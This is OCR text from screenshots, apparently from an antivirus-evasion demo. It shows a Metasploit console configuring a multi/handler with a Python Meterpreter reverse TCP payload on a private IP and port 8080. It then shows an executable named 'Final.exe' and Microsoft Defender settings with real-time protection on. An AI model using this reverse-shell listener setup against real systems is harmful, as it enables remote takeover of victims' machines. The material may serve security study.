 Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/meterpreter_reverse_tcp
payload => python/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.140.102
LHOST => 192.168.140.102
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.140.102:8080
msf6 exploit(multi/handler) >
Final.exe
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample